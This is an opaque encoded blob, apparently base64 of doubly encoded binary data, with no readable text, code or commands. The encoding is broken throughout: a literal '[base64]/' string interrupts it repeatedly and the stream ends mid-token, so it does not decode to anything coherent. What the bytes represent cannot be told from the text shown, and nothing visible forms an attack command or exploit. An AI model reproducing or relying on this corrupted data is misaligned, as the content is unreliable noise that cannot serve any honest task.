Cq8K8w4PDnxrCm8K4wrY9wpTCiMK+woDCu1R1wrbDjcOcRcOuSMOsF8OlE8Olw5x2wpjCgcOxw7fCkMOAw7nDrcOXc8K7w6h5w440NsKQw7NrwqjDkAAPbX8lw55hwohcDDt3Y8KGwrbCnsKlw7jCqRPDmR4QNsOfX8OyFsO2w6/[base64]/DsOZHcOcwo7ClMOHFFPCjjLDl1vCmMOmw6ZbJhxYDcOLwrEtMsK6wozDlsKCTCnDv8OZecOXwqXDssK6ZsKmERQORGzCp8OrQ8KpS19Rw43Cqww1HcONNiVJwrnDh8O/D1XCm8Krw5hBOMKRYMOHwqZNw6xPO8OAw5s7Ax1IQyheTWfCqcKAD8K+MXnCsMKODcKaYFIiwoTCusO0ccOfXCPDpsONw7EKAcK/w6B2w70kTRhlMMO8LB3CviXCoMO1XsO3KCTDosOpwo4zw50Dwq3Cr8KbwqTDhlUfwokKwpU5NsKPLsOeXxoTI8Kyw4vCpCRZWlfDi8OBQT5cNsK6WEIswr1pCmrDmcKGcsKwfSfDs37CnlEHKMO7wpwFZzYKP2zCpsOnH2nCnsOWwrlZCsKgwonDqMO/ZsOiWsK5woDClMKawrjDhztww5XDjsKLYsKfRsKzc8KNCH3CsUXDvcOJHcKQMhA7wqxZwrXCmXDDtkoBJsOuS2jCqwhcw7k6KhzDvzzCqlTClDvDtcOGwqrCn8OpwpPDuz3DnWrDgcOGwqlCNMKAw5cvw4/[base64]/CpsKqRybCjk/CmDBRU8KZWG/Dng/[base64]/DgDHDkcKew4RSC08sQsK/[base64]/DjsKjw5XDoSAww7XDscOyBx/CgcOAw6XDrMOKwqnCl1DCocKfRMOVTsKjw4vCoMOjwrrCk8OzworCvsKzwoJtWCMkwqvDh0DCrQRJRMKofcKbwrzCk8OVw6k1wqHCmMOHw7siUCdjKDN0wpVJw4fDlMOhacKOAy/CncKXwoXDtMOHJsK/fcOHGsKKVMKaZQXDki3CiSDDmlvCssOjFSPClWPDq8KEw59ywqPDuAh8woHDqMOBe8KrPlpDCQg6w6M/TMKGwpTDtXpdHMOYwrUFw4sISVnCoFt9VWMeHzHCrHRKZmDDrRPDmAtgw43Cjktnw6XDrMOJQz8TwrbCoMKdw7d0w4E/w5R3bMO5wo7Du3PDqgTCuyB1wrfDs2DClcO+wpQ+w71sGcO4wojDisOOwpxsw59YwonDtT3CpzN6aDfCqcOLw7/[base64]/PRxdwqJaR17DnBjDqBtyacOOfcOWw57DsV/CqsOLw5fDrwXDnF/DsgXCi8KRw5szw5FcKBk0GMK9wqHCiQfCmcOowoTCrwRwHm5dUyHDu0NLw7vDsyliwpVHKV7DmMKHw6bDgMK9fnvCoVDCmsKgOMOJEEIHwo/[base64]/Dri4gw7HCoMKXUx5Jw5pxecKSUcOMw6ZBFMOLOwVtZHZlwqsJG0HCqxbCucKsUnPDpcOiw5rDgMOcCzoGwr3CmcOtw53CsQbCmwUNQBVjPcO2WcO3MsOHUcKXwoITwozCj8OyMMKSJh/Dnx8NwrdzfMKYwp3CuMKxwqEpwpF1E3TDs1TDmCPDv0vCgBxpwqJUHzUbO316w7pLRMKAwrLDlF/DvcOWXn/DjGzCi1DClkhmMWMUGGo0w5RzUMKnb8K/wp1DLzXDsMOMw7vDv0bClMOCVlhqIwnCvMKXwpJJwqdswqjDgncSSMKqC8OEZnbCvGw3wojDjcO2wpQqwrlfYcOJw54Yw6okwoMDdsKxw7/DlsK4BsOvLkLChip/[base64]/CuMKdw4TCrsKow6R1woUQQkbDpCPCkRfCs8KBw4/[base64]/CpQsaAj/DpAzDicKZayN+wrVwNQxnecKrZMK/YVXDoSLDu8O+w4N8woBCUANRw4Aewr/CsCnDozwUWcOoenkdwqETeMOYG8K6w6HCiGhcwoNiw4fCgFDClWzDtcOqMFnDk3rCvHZIw4Y6WjDDlcKWwpAiSMOIw73DkynCpVDCm0IvXcOWQcOVc8OSHRktASR3wrwxwrDDtQ8vE8ONwr/DtMKew4AQWsOrPMK4w6AOw7tnE8KbwoDDnwbDuxTCmMOadi/CncKSDsKhwqnDtVwCCibCqQTDuMKQwpNkJMKIEcKwwr8yw5prMwnCi8O6JcOcJDsEwqfDuVBjwqdfeH3DniFcw68hwpB/w7ZWECLCqnXCrcOXw5rDp8OLw7jCpBvCtcOnwokew6E8wo1yfcK/ZsORZcOKdyXCksKWw7vDpzrCm8KtwqkFw4jClFDDhMK1wqzDrMKDwr3CmsO5ccOKKsOAYE8pwpIUwoR0FlfCgFLCnFHCkcOMw7I/ScO9eWEkwo81J8OnHxMYw6zDn8KDwrfCuMKewoAoW8K3w6LDliTDicKMbsOiDmrCu8KSbxLCkcKuw59qwpLCksKJwrwMDT7CjcKmfz4twoDCnAxMwprDmB9eLEglw4xYwo9EcsOaKHfCmGHDisO6wpXDsQpzw7/ClsKdw6rDocOBL8OZBmfCs8KJw4HCv8OZw5lVw6TCkCQfRmpyw53CvsOmIgUJDcKnw6dldGzChsOWPULCgGlPwrERwog4w51JJlcww6/DrsKHTzPDnz8xwrvCnxByV8ONw5nCh8Ksw4lAw4ZwDcOsKW3DoBvDjUoyJsKBwrRew4jDsABZw4VvYMKAw7rCqsKuCT/DrGoEw4nCt0kwwpVqaQTDmSXCn8KKwoPCnmLDnSPDig5Ze8K/wprDi8KCw7nChjolw6jDv8OcXgzCucOew5TCgMO0WEULwqHCmQBfYk8Dw6LCnMOLwpTCrx1QPHfCkEfDu8K2KcK4NHlRw6PDkcK7IMOUwrtrw7Ftw5/CpGDClms5EQ7Cj8KAVsK+w7Buw5XDpmbDkQRKwpPCiiXCscOLKENsAidsU23DlFFywqrDiUHDu8OOw67DqVPDvMOWZ8KEwqLCp8OJNMO6ABHDkygAVcOsbkLDjMKsa8KuEcOyw6/[base64]/wqfDsEFww5zChsOEw5g9wrnDv8OGbkJew7cqwrMMI8KhKyPCgWLDt8KxbGdNGxDDrcK3Y3zCiX4Bw6cBw44aKi0LJyDClMKhZnXCncKFSMK5RcOewq1fXcKFTFYgw4/[base64]/CssKrVjt/wrlLQCZ1w5HDrFvCsHsTbsOrFlHDin7Di8KIwrLCswtJw6DCrMKHw5cIMMKkw6XDokLDmwHDnhxjwojDs0XCgFMoGMK4CcOqwonCpijDoibCnsKZw6U4w5gNIsO/w40Tw5AiZsK0w7gAEsOdR19gQcKiAcO8CzlBw500wp3CrcOqwqJuwrXCvBXDigBLTyTCiDHCgMOmw6pkw5jDszbCsStmwpzCp8KIw5LCnCQowqbDj1DCqMK7ZsKIw7nDmMKhwrnDjBMaw59pwp/CgsKvK8KgwrDChwYeMwB9ZMK/woBcYCxzwrV9N8OIw7fCvsKoBxPDnMOAQcKfXsKaGWsfwo/CrsK7QnfCisKWGkLChcKkasKVwo4RdRTCncKrwqbDuMOFfsKfw4YZw7ZTABEOFXVnw4bClcOlbV0eGcOVw7bCtsOkwqEhwq3DvlopEcKIw55tARbCqMK/[base64]/CrMOswoXDicOgIx9ZwprDtUsnRcKuLgtcwpx2wpvCtx3Co2TDmVLCp8KpwpUVw4Rwwr/CiMK6SMOXfhrCjMKnwrNfw41Lw7cIw5xow4oMwrQdw5s/AVlFw4EIJGUYcy7CtEIXw4TDmcKfw4zCo8KFG8KFHMKtw7YQwr8+bETCgWU3Km1cwpHDpTUNw5HDtsKzw70VdCFEwrLCjsK8V1PCn8K1L8KCBhfDhFIQBRDDjcO+alhcbcKyMzDCtMKAAsK2UQXDmVMSw4rDp8OlAMOBwpTDhirCscKtRGfCs0x/w5dcwpMCwq9dfcOQI2IHAAIHwoUybA7CqMOCWcOGw6bDmsOqw4MLRzXDrhvDg3dWIRLDh8OFa8K1wqkBDcK4O8KTbcKgwrElUyk5fjDCt8K/w5BpwpnCg8Kmw58cwpVywp8aD8Kww44OY8KWw6YALWTDmyJIHhbCtFDCrwFmw5vCiRDDhMK2w7fCgWoub8O3Ck88LcOhccOhw5TDisO3w49zw7jCtMK2fnXDsHVCwrrDpXhTVcKYwrMFwq/Crz3DngdHWBEBw5TDv8OGw6FEwrELw4fDosKJR3TDisKxw6cjwpN0BcOsUCjCqcO0wpfClcKIw73CujNRw5nDrAdjwrUPTTTCmcODEzd6ASgXAcOmd8KhPDFWZMKrw5zDmDVSwpsORkLDiGtHw6jClnDDnMKaBx9/[base64]/CiMOrVR5YwpXDnsKtMBUIAMOHMHMJwo8pw7UgJ8KPw7bCvAhvwqksNhnDjTvDjsO7w7Y6OMONa8OCwo0XQD/DosOLwq/DjsKSw7zCmcKJZjHCl8KJRsKOw684JVF5O1fCh8Kfw6jClcK1w4fDrGh5KlEKXUzCgMOIbsOOdsO7w7bDr8Ogw7ZtWMOyesOEw4XDuMOTwpTCvQlOOcKiDEhHNsKywqg6YcKXC8Ocw5PDqsOjUnl/a3DDvMOCJsKTNHluCV7Dl8KtEUN6Y3wawqwxw4Y4P8KNwowZw5vCshR+SjrCv8Kiw5U+w6UHJAlEw7LDiMKTGsKXBTXCtMO1w5jCmsOow4/DnsK2wqvCjTvDm8KZwrlzwqPClcKTFHjCtgl4WMKAw4nDnMO7woQmw4BDXMOVw5JKB8OWFcOlwpDDvGhSwpbDncKBCcOEwr9OWkQEwqwww5XCj8Oxw77CoA3CtMO+dxHDg8OwwoTDn0cWw4NAwpBubMK5w7Ygwp/CjS8ZQBdBwqDDumTCpGcawrIUwqDDicK/GsK+wrEvw7xtbsOVw7g6wo1pw5DCkGDCq8KBw7RhOh51w7xVFyPDt0DDhUZ5FQN/wqF0HWp4w5c4PMKmXcKMwrXDrWrDs8KHwo3Cg8KVwqddUS7CqWZ2wqcYYMOLwoXCp0NcOH/CmcKUFsOCDSoAw67CvQDCo2RMwoMbw7vCl8O7ZCpqP35DM8OkUMK7KcK/[base64]/DtMO1FC7Ch8O9Z1zDgnw4FsOuT8Ojwp7DkcKJwpLClwrDgMKpwosMBsOrw40pwonCmGPCoBzDs8KKRjjCtlTDl8ORAHfDhsOGw5vCnFpaDMO+Uw/DqMKoGsOjPsOtwow8wodDw7rCosK3wr/[base64]/Cj0bCvcOow7ghPSbCvVbCssKgO8OfwoY9wrQ/[base64]/DiAnDvcOoXUvCpcOCACXCucOsw6MDwrPCuHFgwoLCv3zDhBHDnsKNw4/[base64]/[base64]/wopiVsO1YcK4OCQRw7dDw7rCn8K/[base64]/DghLCkMKIwpgVdX03bBYAwr7Dk8O2w5HCq8OqUTzDgm93L8Kfw4wQIsOcw6/[base64]/[base64]/CmWp3S8KnIsOpwp0DwpjDkMO1DMK0QSHDoMKPw7zCnMKzwocWK8KHw6bDiQwAF8KlwrggTkxnacKcwrdhG1RCwqE6wrRBwqjDjsKJw7NLw4FzwonCmg4TcsKrw7zCtcK1w77CjBLDm8KyalJjw4QXDMKqw5dQIGXCmWLCgXY+w6bDtyLDvQ/CqMKidMKLw6Nbw73DkArDunPCuMKpNAHDt8ONeMKTw53DrF9GClHCkMO1TV7Ci3ZDw7vDk8OyS3/Dt8OqwphawoZdOMK3DMKaZlPCqF/Clx0lw5dBblnCnMKWw53CscOFw7rCosO3w6UqwrBIwpPCvsK7wrPCqsOdwr8mw7HCtRTDmGhUwpPDmsKJw7TDm8OTwp3DhcKvJ1fClMKRX28TDsKEAsKkHyHCucKTw5Fjw6nCosOEwrPDhw9DasOXBcKhwp7ChsKPExXClDNfw63DucKTw67Dr8KiwpY/[base64]/DqcKyFsORw5ZKeTzCjS/Csz7ChWAaYhHCs1XDh8OwbRwswpN9wonCp012Wxs+UsKcNybCn8O2T8OrwqNKTcOKw7o1w57Dv8Orw7kjw79Ow71GfMOHw7VtdxnDkhl+w5U0w63CosKFHlEXQsOuDgXDi27CvSdmLRM2woFlwqbDnwfDhAzDvVp/wq/CmWXDu0IfwpMWwqPDiHTDocKmwrFkOkRFbMKFw7/[base64]/DgRJqKcOOBSnCvMO0wpHDiMKUwqfDoEN3VAYwYQhkBMKWw7NASCHDvMODJsKtemfCljbCjGfCj8OYw5DChm3Dl8OAwr/CiMOCKcOKIcOEHEHCtUJldcKlw47DmMOxwoTDlsObwqJ1wqdhwoPCl8KZcMOJwpfCv2PDucKffU7CgMOKw6NMZTDDpsKpccKpCcKcwqDCuMKpRkjCkVDCgMOcw5wDwpU0w4wlSFR5LRlwwoHCiR/DrlpFTjpuw4UjeRY8HsO7ZFxXw6kiFyEfwoogScKHasKMXmbDuGXDm8OQwr7Dq1/DosO1NQR1BTzCqMOkw4PCt8KOHsOCC8OfwrfCr0bDqsKAX1DCqMK9XcOewqrDmsOxZwPCmnTDunnDoMKABcO3bMOiZsOIwpMnP8OnwrnCn8OXdjXCtAwkwqfCj3cmw5Fcw7HDjsODw58RNcO7wr/[base64]/DhHNbSTIaWDjDuMO9wrZAb8OjDy5Ew5/DkEXDphzDm14HZcK7w5EbeMKcwqg3w5XDhMOYG0HDo8KMV2TCsm/[base64]/PcOPJ8K1c1nDjC/Dj0IMLMKTwrfCvsKFw6EzQMK2GMKLwpXClcKzbG3DjsOCwpwTwqlew57CrcOrdm7CqMKDB8O6w67Cq8KOwowmwpcQJQfDuMK0dVDChj3CiWIsa2BcQ8ONw4zCrnJhDnnDmcKgEcOkNsOlBhgTFkwzF1LCvUDDr8Opw4rCvcKWwp1dw5fDoQLCjwfCtz/[base64]/DtcK5wqotwpscwrnCkBrCtSTCs8K3wqrDpzTCg2fDm8OTwp4nwoZKwo9UHsOywr/DljcEe8Kkw6IOU8OaKMOta8Knd1FMMcK0KcOuaVAicXZVwp5Hw4bDiG5kQMKNPmgTwpZxPljChRnDjcO0wrkcwrXCvMK1wqLDon3DvEIawp0yPcOgw4NOw7/DgcOCGcOVw7jCsyNYw40PacKKw6MxO3U9w6nCucK3CsOhwocSSDzCscOcRMKNw4zCisOjw71TIsOpwovCoMK5TMK7WxnDgcOwwrLChzfDkhbDrcK7wq3CpMOTV8OxwrvCvMO7YlPCt2HDmAvDicOrwoFDwq/[base64]/DosOxw4MiwqZ0Uh7DtsOGZ1HDtsKPMMO7wpXDg3IlQ8Kkw6ljwosRw4ZEwoECEmPDuBrDrsK/BsOow4xJdsKAw6rCrMOUwq0NwoYxTCI+w4nDuMOiWRNrdiHCv8O6w4w9w4IXcVsfwq/CjsOMwo/CjErDmsO3w4x0C8KDG35faX58w4bDni7Dn8O8UsK3wqoJwoMjw4toCiLCpGVsfzRecQjChivDsMKNwpAhwovDlcOFY8KXwoEswpTDvnHDty/DtjRKYnhJL8OeDTEhwpTDtQ9zdsOCwrBeQW7CriJfwoxPw7FXNXnDthkvw7TDsMK0wqRrKcK9w4kmSB3DtncAI1YBwoXCgsKYFyE6w5fCq8OvwoPCvsKlOMKhw4PDt8Oyw79Fw7PCo8OQw48RwpDClcOywqDDhyJ/wrLClxvDoMKfbknCvhvDnEzCjiRkUcKTM0nDnyhtw5xSw5kgwpPDqDlOwoRSwpPCmcKWwpxIw57CtsKRC2p2fMK0KsKYR8OSw4bClG7CmHXCrH4Dwp/[base64]/O0PCpgPCq8KebsOge2QUwqRUVMKswpLCsD1OEsO5HsKVbhfCpMK5wpwqwpTDpiTDjMK8woQhZRYpw4XDjcKkwodywohaZ8OMFjNRwo7CnMONNHzCqQ/CmA5fbsO7w5lYM8K8X39sw4DDggQ3UcKaUsOKwpvDvcOGD8KSwpbDgG7CjMObDisoKBIdemrDhxrDi8KbQ8OJJsO/Zl7DnVo5YlczOMObw5Q4wq/DgkxXW004EsKAwqhTfzplECw/w7V4wqZwKmYAUcKNw7t/w740QSc/[base64]/CrGDCmMO4w7LCgkYQD8KYMmXCnEzDpMKpw5lYwpjDvcOEwpxQCDXDqDgfwrwiKcOiZlV0SsOxwodOQsOtwpHDnsOILXTCpMKlw43CmgLDjcKWw7XDmsKpw4cWwq56VmBkw6/[base64]/CtsKcwqo1HDjCv05hesO9RcKjdsKPYsOCQ8Oxw4YaDxHCp8Kvc8ObWnVpEMKyw4sqw7/[base64]/Cv1zDgGpSw4FVSHPDlMKbCMOdw5nDpCUJZztaGMKjJ8KzcQrDqMO6QMOWw5JRBMKfwq5WOcK/woQAB1LDmcOVwozDs8O6w7skDyRLwofDjmk1WXTCpwgMwq5YwoLDj3V8wpYOERFUw6YjwpvDm8K6w77Dvi9xwqM1FMKPw71/GMKuwo7Cr8KHT8KZw5MRflgSw6/DmMOoQx7Dm8KOw59Yw7vDhwYvwrIPQcKOwqLCnMKLGMOFKh/[base64]/CqAbDuh1Uw4fClBh0KXnCicOmIsOrw4tPwpYwdsO8woXDicKHOhrCuyFTw4vDnw/Ch0UOwqJgw5LCtn99dhxpwoLChUlowo/DnMKvw5YUwpsxwpbCnsOySAA+BirCmSwPXMO9e8OkU0jDj8O0YH8lw4bDuMOSw6TCmnLDmsKDRFETwolxwqDCo1LDkMO7w5zCpsKdwo7DrMKuw7VGasKaJFY9wp9fcidpw5wUwpLCusOYw4MzD8KQUsO4H8K+MVPCjUXDvxckw5bCmsOGTC4gfkrDjXU+DGfCvsKNT0/DnnnDmVHCmlYbw4xOKzDCi8OFbMKvw7PDqcKBw7XCjEUhBcKkbT7Ds8K3w5fCiDDCoi7CtsO+acOlb8Kfwr51wp7CsVdGOmxlw4lAwpdWDEJSWglXw6IVw6NSw7zCi1RWFlDCusKnw7xJw5kew6HDjsKJwr3DmcONVsORbSNVw4ZCw6UUw7kUw5QHwovDtwDCkG/[base64]/w795wpXCn2XDs07Dow9zw4fDvVYnw58pZlNdw6TCrTDDqsKoHjpLB27DomPDs8KEJFrCk8OZw7ZIaT4jwqoTe8KxC8OrwqN9w7MLYMK3a8KYwrl8wqnDpWfDmsKiwq4Ma8KzwrR6YW3Cr1xKP8KiCcO0VcOYW8K/NFvCtHzCjAnCjFvCsRXDksOtwqsQwqJVw5XCt8KXw7rDl3dkw6VNMcKtwpPCicKHwqfCn09mcMKQScKHw4w6OhnDpMOFwoZOCsKTScOMFUjDicO5w4FoDkVITy/CnXnDpsKxCzTDkXBNw6HCkhDDkBfDscKXAhLDpmHCj8ObR00EwqgAw4NZRMOVbFV6wrDCuEHCssKvG3fCmHrCljZowrfDrGzCp8O1woXChRZiTcO/ccKSw6ktZMKjw6QQfcKpwoLCpi1CawUTBFXCsTxOwo04RVgVaDs1w4onwpvDphFjCcOubyDDowjCvnnDs8KiQcK8w5hff3oiwosbUVsbFcOZf2Z2wqHDkRY+wrlLYcOUN2l/UsOvw7vDn8KdwrfChMOxNcONw49CHsKCw4nDhsKwwo/DuV9SagrDoR05wpjCk2DCtzspwpklO8OiwrHDlsOLw4nClMKOEFnDmzwTw4/Dn8OHNcOBw5kdwqnDgW7DpQvCm1PDiHFpVMOealjDgSFFwonDn1YQwptOw6MuH2vDnsOaDMK8A8KFScOJesOTbMOdAxhcOcKwdMOEVFlkw6vCmBHCpl/Cn3vCpRfDnGluw553D8OebSQRw4HDoi1dW2/ChGIfwrjDuWrDisKpw4DCpVUzw5LCrDoMw57CucOiwoDCtcKgNDXDg8KxGGJYwow2wpcawobDtWjDrwTDny8Se8K+w5cLU8K7wqkgcXnDhsOOKgt5MMKew6/Dmx/CuA8zEG1Tw7nCtcOuTcOrw65RwrVywrYCw51iesKuw4DCr8OtCgPDjMOgwovCsMO+N0HCmsKKwqDCpmzDkHjDv8OXXBkDaMKpw49gw7bDskbCm8OiJsKuTTTDuWnChMKONcOZNmsFw78RXsOQwp4LMcKiWyU5wrvDjsOEwqYNw7UYVW/CvUouw73DkMK+wr3DucKbw7IDHjvCh8KRKXUSwpTDgMKHWioYM8OlworCgQnDvsOgW28fwrTCvcKjG8ObcEvDhsO3w5fDgsKZw4nDjWY5w5tcWVB5wp5UdGcvE3HDrcOjJkXCjGzCmG/[base64]/Cr8OjCnwQwoodB3rCpMOpw6PDpMOULAJ0w6M+w5/DulxUwpwddUHCjTFmw5vDnHDDkgPDrsOyQDHDu8O6wqbDi8KXw78rQ3ASw68fDMOVbcOFN0vCucK+wqLCu8OqIsOvwqUMK8O/[base64]/DmA93wofCqcOrwrhqPCROK8OFchXCmm0awqQAw4jCky3CvC/DicKKw6sjworDlmvCtMKTw7PDnALDlsKUKcOSw7cSDn7CnsO2aGUIw6B+wovCh8O3w4PDgcO9MsOgwq90SAfDrsOTf8K1ZcOTVsO7wr7CmCnCksK2w4zCunFKbUgYw5tkTjHCoMKAI1dhNlFHw6BZw5/CncOeFCrCg8OeDGDCoMO+w7fChkfChMKXbMOBUsOqwrBTwqgqw5HDuAfDrWnCtcKkw5JJfjJaE8KKwq7DnnHCl8KCRjLCu1EGwpjCosOhwrMBwqfCjsOowqHDqzDDs2kSfUrCoztyIsKnUcO9w70ydcKgEcOoO2YLw7DCosOQYgvDi8K4wq4kFV/DqcO0w6ZTw5Iya8O/UsKSDC7Ck09+EcOYw6vDhj1hVsKvPsOxw7NxaMK2wrlMOnwSwpMeE2PDs8O8w7VeeSrDnm1mCD/[base64]/wrTCvjrDn8OOw4QiJsKPbcKMSMKOUcKkw4oBw7powpBdacOOwpvDj8Kvw7NYwoXDq8Obw5gMwrE6wrJ6w4TDo1kVw5hDw5fCs8KIwrnCvW3Co2vDsFPCgT3DksKXwo/DisKDwrx4DxY8K2hmYE7CpT/[base64]/w7wWJBw2w7QlwrVrLMKjFcKFwoE/HgjCqkHDrHnClsOHw4gQWERcwqrDjcKzMcOkCcKVwo7CuMK9Zw9NGSzCoFnCj8K/QMOzU8KvE2jCkcKmS8OtYMKGFMOAw7zDgTjDrXwCdcKGwo/CpBzDtAc9wrTCpsONwrXCtsK2BmfChsKzwqgYwoHCvMONw5HCq3LDiMK4w6/Dgz7Dt8Oow6LDvWHCmcOqZAzDt8OJwrXDkSbDh1DDqFsew49lTcOLYMK1w7TCnSfDlcK0w6xoXcOnw6DCkcKiEG4twr3CiWjCpsKqw7t8wrkCYsKDKMKqXcO0YQ5GwoJFJ8OFwpzCl23DhhBlwpPCqMO5DsOyw70ISsK/Z2Mlwop2wrgeX8KAE8KUTcOeRUx4wo3CssOPL1MeSE5RWkINd3jDp34AFcOaU8O3woXDvMKUeQVuXcO7KSkgdMOKw43Dgw9xwqVRVwXCuk9QdnTDi8OIw6LDvcKrGBLCiU5FGz7CqHbDp8KoHlPCo2c0wq3Cj8Kcw7LDoCXDlWQzw5nChsOawqZ/w5XCncO+WcOuUcKew4jCv8OEDi4TNlvCj8O8DsODwqgDDMKAJnHDuMOfQsKAFBTCjn3CnMOYwrrCsjTClMKILcO3w6bCrxIyEXXCnS8pwo3DkMKBecOmYcOTGMKsw4rCqGHCk8OewrHDrMKqMzQ5w7/DmMOgwoPCqjYWXsOWw7XCtzRlwoLDpMObw5DDu8OgwrjCr8O1EsOFw5XCsWfDqEPDrRkPw45Iwq7CpF1wwrjClcKUw6nDjAQREjRlBsO6S8K+UsOHSsKUZjdMwo93w7wWwrZYB07DvgM/JsKvL8Kaw5A2wrHCrMKgem/Cok4hw4YKwpjCgk53woJ9wrMqMlzDmnV+JE5dw5bDncKcC8KuNU/CrsOdwoVHw4PDm8OGccKGwrJiwqcuGXYewqZsEXXCv2/CqAXDi1PDr3/[base64]/CuAN6J8KPw7/DpXQPOcKYQ13DtMKrw7PDicKlG8O/fcONwrvCkx/Dtg96HD/DgMKgEcOqwpHCh1TDr8Kbw5tEwqzCk2LCoULCmMOuLMODw7UxJ8OEw7rDtcKKw4R5wqzCvjfCvitHcRcvPmgFPsOjTF/DlQjDpMOkw7/DgMOxw4cvw7PCvC5kwqJQwprDjsKaTgkZR8KoZsOVH8OKwrfDqsKdw5XCmybClRRnGcKvBsKaSMODTsObw5rChlYwwoDDkHg4w5Rrw48Mw4LCgsKnw7rDiQzDsG/Dt8OWB2/DrjvCksOrBXtkw4NLw5vDm8O5w4pWABfDtcODPm9FFUwXCsKswq1swro/JSxiwrQBwoHChMKWw4PDpsO/w6t9WsKFw4l/wrHDpsOQw6ZNRMO0ZQnDlcOKwqtEK8KDw4rCucOUbMOEw7t4w7Bgw5dgwp3DjcKvw6Y9wo7CpEXDlXkiw6DDvnDCjhdlCHPCuWTDq8OPw5jCq1XCp8Kjw4nDu3LDkMO+YsOtw5/CisOOPBl8wr7DicOLRl3DmX1yw5fCow8CwrZTK3PCqyFlw6wyCQfDo0vDvW3CtAIzPUYZG8Okw50DHcKLEifDuMOKwo/[base64]/BT/DvMOkw6/[base64]/[base64]/wovChxvCnGAXw6M5QsKHwqQ+wrcqUMOPwpPDhy7CpzwPwr/CssKjOCTDr8OFw6syfcKvRDzDjxHDksO+w4fDkBvCisKNRTvDhTnDgRRsasK4wr07w7U2w54YwoNhwpgPZGJMIF0JX8K5w6XDjMKVRlHCok7CpcO4w4NQwqfCisKLCTTCvWJ3TsOCC8OqLRnDl3kAEMOjcRTCnm/DmwsHwo5GdlPDswtGw7YRYi/DrWTDh8K7YDDDhn/Dkm/DicODHEg0STNnwqVJwo4+wod8cBZaw6fCs8KUw4vDmDglwr0+wpTDhcOEw6sww5vDucO6V0Aswrl/ezBkwonChCpqa8KgwpvCnlELRE7Cs0JNwo/Cj05Hw7PCpsOsVwdLfRLDoRPCkAgXTzxiw74jwpRgHsKYw6zCl8O2G11Ewo8LWhDCqcKdwpMxwqB4wp/CnFLCr8KqKR7CtmV1VsOjPgPDiixZTsKzw7EuElVkVMOfw71LZMKgJcOlWlh4D1zCj8KgecOPRl3CtsKcMRbCi0bCnwofw6DDsEwhaMO5wqLDjXALABg+w5XDh8O6NBdqE8OsPMKQwpnCmW/DtsOJNcOrw7EEw4LCtcKiwrrDt0LDjAXDu8OJw4TCvEDCuEzCqcK2w6Avw71pwoFneTQRw57DscK2w5o0wp/Dm8KuRsOtwotiEMOAw5wrPWLDv1tew7QAw78rw5V8wrvCl8OyLGHDsmXDjj/CgBHDosK1wrXCu8OTTsOWVMONOQE+wppCw53DlFDDjMOIV8OywrxTwpDDoxI1bSPDjTvCqBVvwonDnSsWKhjDnMKQfTxSw6p8acKBQ17DrSFwJ8Kcw4p/w5XCpsK4QjLCisKOwpJWUcOIWm7CpD4xwpBDw7hcMXBCwprDkcOzw54cWWd7Kg/DlMKyN8KeH8O1w4JgaD8ZwqhCw67Cuhp0w6HDqsK7K8O1UcKJKcKcb17ChklBXnPDgsK5wrNsLMOmw6/DtcOjaXLCkgXDisOFDMKowo0FwpnCtcOwwoHDncKycMO9w6nCs0k0SMKVwqPCksOLdnPDqFB3AcOKNDJlw4/Dk8OubF3DpGwCUMO+wqhOYmIzRwfDiMKZw6RbWsK+IHbCrmTDlcONw4ZPwq4ywoHCpX7DqlI7wpfCpMKzwoJrJsKXdcOJACnCtMK1b1UbwpsVJFgTf0vCiMK/[base64]/Dk3fDsz7Dn0jCgS01wpMXF8OLw4bCtsKlw51+wovCo8ODZzcvw78sKMK8Z2p4w5o+w6vDmAdGanHDlAfDn8KLwrkce8OOw4ETw54sw5fChsKMLG1qwpjCt24jeMKpN8O9L8OzwobCpnkFZsKzwqvCs8O3QWNXw7TDjMO9wpdufMONw7PCkDo/bnjDvh3DrsOFw7Btw4jDj8ODwrrDnR7DgkLCuwvCl8O2wqlPw71cccK9wpdpRgkidsKZBmdyKcKywqxlw7TCoAvCi3TDl1bDgsKNwpLCrkjDmsKKwoPCg1/[base64]/[base64]/Cg3JtDlklw7MSHsOGIsKBw6rDug/DmHXDnFFkVFUZwrwQCMKowrhKw7AnXA1yNcOIYnnCvsOObWsIwpfDhT/Cv07Cn2zCjkVaY2wew4tzw43DmmLChn/DrcOPwrFMw47Cj34NSysXw5rDvlgmLGVPPDjDj8Ofwpcqw68ZwpwDIcKQeMK6w4QjwpU3QF/DusO2w7Rew5/CmjQ4wqwgYMKVw4vDncKXQsKCNV/DusK0w5HDsBR+UGkQwrUgFMOMOsKURBfCiMONw6/CisOYB8O7DlAoB2ljwq/CqgU8w6fDo0PCsn4rwo3Cs8KXw6jDsh/[base64]/CnB8Rwr1XG8OmccK9w4zDvMO+wq1ewp/[base64]/ChiFPJMK0w5gew6zDnSHDrAphbyDCnGvCssKIwo5bwpbDgybDj8OSw7rCvMOfFnlrwoDCrsKiScO9w4XCggnCin3CjcK2w7DDssKTaT7DrmfCuXLDj8KsWMOxQkZaVR8Swq/CgVVEw6zDkMO3fMKrw67DsFZuw4hqaMO9woIOOi9oAQTCnVbCox1FSMOrw41qbcOpw50lUHbDjjAxw6vCucOVBMKjCMKPFcOrw4XCnMKrw7gTw4NgX8KsVEzDgxBPw6HDnmzDtQEswp8eNsOfw4x5wo/CpMK5wpNNZ0URwp3CmsKdT1zDlcOUccOcwqgUw6Q4NcKaFcOhKsKAw5gITcK1BRvDniAjH294wobDh0NewpfDr8KxfcOUTsOXwqvDtMOgCy7Dt8OxJCMVw5HCmcOACMKuP1rDn8KXXw3CocKywox6w5drwo3DgMKRfFl0DMOEfV3Cpk9aB8KDOgzCqMKEwoxsfy/[base64]/Dm0JLw44fw6HCtMOIwploT33CgcKMccO8w7c6w7TCrcKKCMKXF1tkw6kPcww7w4DCpRTDsRLDkcOuwrQoKCTDoMKgLcK7wrVKAiHDi8OrJsOQw7jCksO9dMK/NAVdQcKVIh8cwpHChsOQG8Oxw69DPcK8LBQFVV5NwoJhQMK8w7XCvEPCqh/Dgn8qwqXCi8Opw4HCgsOaZsKASRkZwqM2w68XfsKtw78+OyVAwqpfb38bNcOvw4vCgMOHT8O8wrPCvCLDhBDDpRjCtDsWWMK1w6cmw543w4Yfw6pmwpnCpyzDrn9rIS1BTRDDuMOgXMOWeHnDusKmw4hqHgsRG8O9wok/[base64]/WHnDqV9sw61hw59eVcOZdADDig01SsOAW8KGw7jCuMKXUnROIcOuE0Njw4jCt1crZH1WbWxpYkgoRsK/d8KtwqsJNsOIH8O8A8OpJsOwEsOlGMO8MsOQw5BWw4ZESMOewpkeDx1DElRbLMKdYDJKBkZpwp7Dt8O+w459w4Zbw48+wqtYNwkgYnrDhMKAw6E/W2/Dt8O